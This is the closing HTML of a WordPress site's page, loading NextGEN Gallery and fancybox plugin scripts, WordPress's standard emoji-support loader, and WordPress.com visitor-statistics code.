<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=4.0.3" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=4.0.3" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=4.0.3" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=4.0.3" id="ngg_basic_slideshow_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mandeklubben.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mandeklubben.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202605.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'16068986',v:'ext',post:'543'});
var load_cmc = function(){linktracker_init(16068986,543,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
</html>